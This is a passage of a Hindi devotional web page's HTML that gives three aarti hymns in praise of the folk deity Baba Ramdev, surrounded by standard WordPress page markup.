href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><article id="post-3590" class="post-3590 post type-post status-publish format-standard hentry category-aarti-chalisa-sangrah" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Ramdev Ji Ki Aarti Lyrics</h1><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/" title="1:33 pm" rel="bookmark"><time class="updated" datetime="2024-03-23T17:48:20+05:30" itemprop="dateModified">March 23, 2024</time><time class="entry-date published" datetime="2021-04-18T13:33:52+05:30" itemprop="datePublished">April 18, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/missionkuldevi/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="entry-content" itemprop="text"><div class='apss-social-share apss-theme-2 clearfix '><div class='apss-facebook apss-single-icon'><a rel='nofollow' title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/'><div class='apss-icon-block clearfix'><i class='fab fa-facebook-f'></i><span class='apss-social-text'>Share on Facebook</span><span class='apss-share'>Share</span></div></a></div><div class='apss-twitter apss-single-icon'><a rel='nofollow' href="https://twitter.com/intent/tweet?text=Ramdev%20Ji%20Ki%20Aarti%20Lyrics&#038;url=https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/&#038;" title="Share on Twitter" target='_blank'><div class='apss-icon-block clearfix'><i class='fab fa-twitter'></i><span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span></div></a></div><div class='apss-pinterest apss-single-icon'><a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'><div class='apss-icon-block clearfix'><i class='fab fa-pinterest'></i><span class='apss-social-text'>Share on Pinterest</span><span class='apss-share'>Share</span></div></a></div></div><div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p><span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#SHRI_RAM_DEV_JI_KI_AARTI_%E0%A4%86%E0%A4%B0%E0%A4%A4%E0%A5%80_%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5_%E0%A4%9C%E0%A5%80_%E0%A4%95%E0%A5%80" title="SHRI RAM DEV JI KI AARTI : आरती श्री रामदेव जी की">SHRI RAM DEV JI KI AARTI : आरती श्री रामदेव जी की</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#SHRI_BABA_RAMDEV_JI_KI_AARTI_%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE_%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A4%9C%E0%A5%80_%E0%A4%95%E0%A5%80_%E0%A4%86%E0%A4%B0%E0%A4%A4%E0%A5%80" title="SHRI BABA RAMDEV JI KI AARTI : श्री बाबा रामदेवजी की आरती">SHRI BABA RAMDEV JI KI AARTI : श्री बाबा रामदेवजी की आरती</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#SHRI_BABA_RAMDEV_JI_KI_AARTI_%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE_%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A4%9C%E0%A5%80_%E0%A4%95%E0%A5%80_%E0%A4%86%E0%A4%B0%E0%A4%A4%E0%A5%80-2" title="SHRI BABA RAMDEV JI KI AARTI : श्री बाबा रामदेवजी की आरती">SHRI BABA RAMDEV JI KI AARTI : श्री बाबा रामदेवजी की आरती</a></li></ul></nav></div><h3 class="wp-block-heading"><span class="ez-toc-section" id="SHRI_RAM_DEV_JI_KI_AARTI_%E0%A4%86%E0%A4%B0%E0%A4%A4%E0%A5%80_%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5_%E0%A4%9C%E0%A5%80_%E0%A4%95%E0%A5%80"></span>SHRI RAM DEV JI KI AARTI : आरती श्री रामदेव जी की<span class="ez-toc-section-end"></span></h3><p>ओउम जय श्री रामादे स्वामी जय श्री रामादे।<br>पिता तुम्हारे अजमल मैया मेनादे।। ओउम जय।।</p><p>रूप मनोहर जिसका घोड़े असवारी।<br>कर में सोहे भाला मुक्तामणि धारी।। ओउम जय।।</p><p>विष्णु रूप तुम स्वामी कलियुग अवतारी।<br>सुरनर मुनिजन ध्यावे जावे बलिहारी।। ओउम जय।।</p><p>दुख दलजी का तुमने भर में टारा।<br>सरजीवन भाण को तुमने कर डारा।। ओउम जय।।</p><p>नाव सेठ की तारी दानव को मारा।<br>पल में कीना तुमने सरवर को खारा।। ओउम जय।।</p><p>SHRI RAMDEV JI KI AARTI : श्री रामदेव जी की आरती</p><p>पिछम धरां सूं म्हारा पीर जी पधारिया।<br>घर अजमल अवतार लियो<br>लाछां सुगणा करे थारी आरती।<br>हरजी भाटी चंवर ढोले।<br>पिछम धरां सूं म्हारा पीर जी पधारिया।</p><p>गंगा जमुना बहे सरस्वती।<br>रामदेव बाबो स्नान करे।<br>लाछां सुगणा करे थारी आरती।<br>हरजी भाटी चंवर ढोले।<br>पिछम धरां सूं म्हारा पीर जी पधारिया।</p><p>घिरत मिठाई बाबा चढे थारे चूरमो<br>धूपारी महकार पङे<br>लाछां सुगणा करे थारी आरती।<br>हरजी भाटी चंवर ढोले।<br>पिछम धरां सूं म्हारा पीर जी पधारिया।</p><p>ढोल नगाङा बाबा नोबत बाजे<br>झालर री झणकार पङे<br>लाछां सुगणा करे थारी आरती।<br>हरजी भाटी चंवर ढोले।<br>पिछम धरां सूं म्हारा पीर जी पधारिया।</p><p>दूर-दूर सूं आवे थारे जातरो<br>दरगा आगे बाबा नीवण करे।<br>लाछां सुगणा करे थारी आरती।<br>हरजी भाटी चंवर ढोले।<br>पिछम धरां सूं म्हारा पीर जी पधारिया।</p><p>हरी सरणे भाटी हरजी बोले।<br>नवों रे खण्डों मे निसान घुरे।<br>लाछां सुगणा करे थारी आरती।<br>हरजी भाटी चंवर ढोले।<br>पिछम धरां सूं म्हारा पीर जी पधारिया।</p><p>जै बाबा रामदेव्</p><h3 class="wp-block-heading"><span class="ez-toc-section" id="SHRI_BABA_RAMDEV_JI_KI_AARTI_%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE_%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A4%9C%E0%A5%80_%E0%A4%95%E0%A5%80_%E0%A4%86%E0%A4%B0%E0%A4%A4%E0%A5%80"></span>SHRI BABA RAMDEV JI KI AARTI : श्री बाबा रामदेवजी की आरती<span class="ez-toc-section-end"></span></h3><p>जय श्री रामदेव अवतारी, कलयुग में धणी आप पधारे ।<br>सतयुग में बाबा विष्&#x200d;णु बन आए, मधु-कटैभ को मार गिराये<br>ब्रह्मा जी को आप ऊबारो, देव श्री कहलाये ।।</p><p>जय श्री रामदेव अवतारी, कलयुग में धणी आप पधारे ।<br>त्रेता में बाबा राम बन आए, रावण को मार गिराये<br>महाबीर की आप उबारो, पुरूषोत्&#x200d;तम कहलाये ।।</p><p>जय श्री रामदेव अवतारी, कलयुग में धणी आप पधारे ।<br>द्वापर में बाबा कृष्&#x200d;ण बन आए, कंस को मार गिराये<br>सुदामा को आप उबारो, वासुदेव कहलाये ।।</p><p>जय श्री रामदेव अवतारी, कलयुग में धणी आप पधारे ।<br>कलयुग में बाबा रामदेव बन आए, भैरों-राकस को मार गिराये<br>बोहिता बनिए को आप उबारो, रामपीर कहलाये ।।</p><p>जय श्री रामदेव अवतारी, कलयुग में धणी आप पधारे ।<br>माता मैनादे पिता अजमाल जी, बाबा संग में डाली आये<br>देबो साबो पुत्र थारे, नेतली कहलाये ।।</p><p>जय श्री रामदेव अवतारी, कलयुग में धणी आप पधारे ।<br>श्री रामपीर की आरती, जो कोई नर गाये<br>जन्&#x200d;म-जन्&#x200d;म के कष्&#x200d;ट मिटे, भव सागर तर जाये ।।</p><p>जय श्री रामदेव अवतारी, कलयुग में धणी आप पधारे ।<br>गरू नरसिंह पाण्&#x200d;डे शरणे – ”बाबा”, प्रकाश पाण्&#x200d;डे गाये<br>प्रेमनगर में मन्दिर तिहारा, गढ़ सिरसा कहलाये ।।</p><p>जय श्री रामदेव अवतारी, कलयुग में धणी आप पधारे ।</p><h3 class="wp-block-heading"><span class="ez-toc-section" id="SHRI_BABA_RAMDEV_JI_KI_AARTI_%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE_%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A4%9C%E0%A5%80_%E0%A4%95%E0%A5%80_%E0%A4%86%E0%A4%B0%E0%A4%A4%E0%A5%80-2"></span>SHRI BABA RAMDEV JI KI AARTI : श्री बाबा रामदेवजी की आरती<span class="ez-toc-section-end"></span></h3><p>जय अजमल लाला प्रभु, जय अजमल लाला ।।<br>भक्&#x200d;त काज कलयुग में लीनो अवतारा, जय अजमल लाल ।। 1</p><p>अश्&#x200d;वनकी अवसारी शोभीत केशरीया जामा ।<br>शीस तुर्रा हद शोभीत हाथ लीया भाला ।। जय 2</p><p>डुब्&#x200d;त जहाज तीराई भैरव दैत्&#x200d;य मारा ।<br>कृष्&#x200d;णकला भयभजन राम रूणेचा वाला ।। जय 3</p><p>अंधन को प्रभु नेत्र देत है सु संपती माया ।<br>कानन कुंडल झील मील गल पुष्&#x200d;पनमाल ।। जय 4</p><p>कोढी जय करूणा कर आवे होंय दुखीत काया ।<br>शरणागत प्रभु तोरी भक्&#x200d;तन सुन दाया ।। जय 5</p><p>आरती रामदेव जी की नर नारी गावे ।<br>कटे पाप जन्&#x200d;म-जन्&#x200d;म के मोंक्षां पद पावे ।। जय 6</p><p>जय अजमल लाला प्रभु, जय अजमल लाला ।<br>भक्&#x200d;त काज कलयुग में लीनो अवतारा, जय अजमल लाल ।। 7</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3590" class="share-facebook sd-button share-icon" href="https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-3590" class="share-x sd-button share-icon" href="https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/?share=x" target="_blank" title="Click to share on X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ></div><div class='apss-social-share apss-theme-2 clearfix'><div class='apss-facebook apss-single-icon'><a rel='nofollow' title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/'><div class='apss-icon-block clearfix'><i class='fab fa-facebook-f'></i><span class='apss-social-text'>Share on Facebook</span><span class='apss-share'>Share</span></div></a></div><div class='apss-twitter apss-single-icon'><a rel='nofollow' href="https://twitter.com/intent/tweet?text=Ramdev%20Ji%20Ki%20Aarti%20Lyrics&#038;url=https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/&#038;" title="Share on Twitter" target='_blank'><div class='apss-icon-block clearfix'><i class='fab fa-twitter'></i><span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span></div></a></div><div class='apss-pinterest apss-single-icon'><a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'><div class='apss-icon-block clearfix'><i class='fab fa-pinterest'></i><span class='apss-social-text'>Share on Pinterest</span><span class='apss-share'>Share</span></div></a></div></div></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/" rel="category tag">आरती व चालीसा संग्रह</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/#respond">Leave a comment</a></span> <nav id="nav-below" class="post-navigation"><span class="screen-reader-text">Post navigation</span><div class="nav-previous"><span class="prev" title="Previous"><a href="https://www.missionkuldevi.in/2021/04/janki-nath-ji-ki-aarti-lyrics/" rel="prev">Janki Nath Ji ki Aarti Lyrics</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://www.missionkuldevi.in/2021/04/shri-baglamukhi-chalisa-lyrics/" rel="next">Shri Baglamukhi Chalisa Lyrics</a></span></div></nav></footer></div></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/04/ramdev-ji-ki-aarti-lyrics/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"><iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=177419863&#038;postid=3590&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=a17d719af7&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=1641a417a9110d9b3081c386bd3e45d2b750a024#parent=https%3A%2F%2Fwww.missionkuldevi.in%2F2021%2F04%2Framdev-ji-ki-aarti-lyrics%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
></iframe><!--[if !IE]><!--><script>document.addEventListener('DOMContentLoaded', function () {var commentForms = document.getElementsByClassName('jetpack_remote_comment');for (var i = 0; i < commentForms.length; i++) {commentForms[i].allowTransparency = false;commentForms[i].scrolling = 'no';}});</script><!--<![endif]--></form></div><input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="GoNtmZ1cHY"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=GoNtmZ1cHY" data-secret="GoNtmZ1cHY" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062"><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/www.missionkuldevi.in\/2021\/04\/ramdev-ji-ki-aarti-lyrics\/":3590};</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" 